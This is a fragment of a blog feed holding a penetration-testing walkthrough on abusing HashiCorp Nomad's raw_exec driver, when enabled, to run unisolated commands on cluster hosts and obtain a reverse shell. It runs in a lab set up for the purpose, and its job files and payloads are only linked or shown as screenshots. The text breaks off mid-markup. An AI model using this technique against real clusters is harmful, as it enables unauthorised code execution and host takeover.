Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec enabled"},"content":{"type":"html","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom:\u0026nbsp;\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/index.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/index.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo get a feel for where it fits in the HashiCorp ecosphere take a look at the following graphic:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s1600\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"1600\" height=\"132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s400\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI'd like to thank \u003Ca href=\"https:\/\/twitter.com\/willbtlr\" target=\"_blank\"\u003EWill Butler\u003C\/a\u003E for letting me write this up after watching him pwn it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can get a dev environment up and running using the tutorial here:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe walkthru has you run it as a dev environment which wont bind to 0.0.0.0 so you'll need the following server and client files to get an appropriate environment up and running after you Vagrant up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nserver:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\u003C\/a\u003E\u003Cbr \/\u003E\nclient1:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\u003C\/a\u003E\u003Cbr \/\u003E\nclient2:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you get everything up and running correctly you should be able to connect to the UI on port 4646 and see the example job\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E$ nomad job run example.nomad\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Monitoring evaluation \"ac9b4b08\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation triggered by job \"example\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation within deployment: \"8a7dfe0f\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EAllocation \"57e65abe\" created: node \"a15034e5\", group \"cache\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation status changed: \"pending\" -\u0026gt; \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f4f4f4; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Evaluation \"ac9b4b08\" finished with status \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s1600\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"1600\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s400\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njobs in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s1600\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s400\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nservers in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s1600\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"1600\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s400\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nclients in the nomad UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003ELeveraging misconfiguration time. Nomad ships with a raw_exec option that is disabled by default.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nref: \u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nthe raw_exec option allow you to run a command outside isolation on the nomad host.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\"The \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver can run on all supported operating systems. For security\nreasons, it is disabled by default. To enable raw exec, the Nomad client\nconfiguration must explicitly enable the \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver in the client's\n\u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/configuration\/client.html#options\" target=\"_blank\"\u003Eoptions\u003C\/a\u003E:\"\u003C\/div\u003E\n\u003Cbr \/\u003E\nHow can you see if the raw_exec module is enabled on the clients?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can check it out it the UI:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s1600\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1600\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s400\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor by hitting the API endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s1600\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1600\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s400\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLet's exploit this thing.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe need to create a job hcl file with our commands. Here is gist with a simple one:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s1600\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"1600\" height=\"94\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s640\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nstarting the service\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s1600\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"178\" data-original-width=\"1426\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s640\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nResults of our job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s1600\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"348\" data-original-width=\"1600\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s400\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njob in the UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s1600\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"167\" data-original-width=\"1600\" height=\"66\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s640\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nStopping the job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s1600\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"1600\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s400\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s1600\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"78\" data-original-width=\"1358\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s640\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nforcefully run the garbage collection\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s1600\/jobs-gc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"1600\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s400\/jobs-gc.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nvalidation the job was deleted\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOK let's get a reverse shell. I used the following hcl file:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s1600\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"188\" data-original-width=\"1600\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s640\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nReverse shell job\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s1600\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"1600\" 